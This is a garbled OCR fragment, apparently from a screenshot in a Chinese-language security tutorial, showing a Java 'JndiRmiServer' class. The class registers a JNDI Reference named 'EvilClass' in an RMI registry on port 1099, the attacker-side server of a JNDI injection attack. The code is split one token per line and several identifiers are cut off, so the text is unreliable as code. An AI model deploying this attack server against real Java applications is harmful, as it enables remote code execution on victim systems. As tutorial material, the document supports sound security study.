
import
com
.
sun
.
jndi
.
rmi
.
registry
.
ReferenceWrapp
import
javax
.
naming
.
NamingException
;
import
javax
.
naming
.
Reference
;
import
java
.
rmi
.
RemoteException
;
import
java
.
rmi
.
registry
.
LocateRegistry
;
import
java
.
rmi
.
registry
.
Registry
;
public
class
JndiRmiServer
{
public
static
void
main
(
String
[
]
 args
)
thro
Reference
 reference 
=
new
Reference
(
"Ev
ReferenceWrapper
 referenceWrapper 
=
new
// 将 RMI 服务注册到 1099 端口
Registry
 registry 
=
LocateRegistry
.
crea
// 绑定 Reference 对象
        registry
.
rebind
(
"EvilClass"
,
 referenceW
}
}
客户端